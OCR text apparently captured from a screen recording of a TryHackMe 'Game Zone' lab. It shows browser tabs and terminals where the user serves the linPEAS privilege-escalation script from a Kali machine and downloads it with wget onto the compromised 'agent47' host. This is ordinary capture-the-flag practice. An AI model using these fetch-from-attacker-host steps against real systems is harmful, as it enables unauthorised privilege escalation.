 TryHackMe | ga...
Burp Suite Profe...
Intruder attack 1
*Untitled 1 - Mo...
Tilix: Default
09:30 PM
TryHackMe | gamezone - Mozilla Firefox
TryHackMe | game
Game Zone Portal
GitHub - 1N3/Intru
privilege-escalatio
https://tryhackme.com/room/gamezone
110%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
4 / 5
Tilix: Default
1: agent47@gamezone: ~
agent47@gamezone:~$ wget http://10.8.6.220/linpeas.sh
--2020-04-07 20:25:18--  http://10.8.6.220/linpeas.sh
Connecting to 10.8.6.220:80... ^C
agent47@gamezone:~$ wget http://10.11.0.14/linpeas.sh
--2020-04-07 20:25:43--  http://10.11.0.14/linpeas.sh
Connecting to 10.11.0.14:80... failed: Connection refused.
agent47@gamezone:~$ wget http://10.11.0.14/linpeas.sh
3: agent47@gamezone: ~
agent47@gamezone:~$
2: root@kali-mini:/opt/privilege-escalation-awesome-scripts-suite/linPEAS
root@kali-mini:/opt/privilege-escalation-awesome-scripts-suite# cd line
bash: cd: line: No such file or directory
root@kali-mini:/opt/privilege-escalation-awesome-scripts-suite# cd linPEAS/
root@kali-mini:/opt/privilege-escalation-awesome-scripts-suite/linPEAS# ls
images  linpeas.sh  README.md
root@kali-mini:/opt/privilege-escalation-awesome-scripts-suite/linPEAS# python3 -m 'http.server' 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
4: root@kali-mini: /opt/privilege-escalation-awesome-scripts-suite/linPEAS
root@kali-mini:/opt/privilege-escalation-awesome-scripts-suite/linPEAS# ifconfig tun0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
inet 10.11.0.14  netmask 255.255.0.0  destination 10.11.0.14
inet6 fe80::4f2:1006:fa28:aede  prefixlen 64  scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 100  (UNSPEC)
RX packets 13457  bytes 8221111 (7.8 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 11677  bytes 1905734 (1.8 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
Password
Remember login permanently?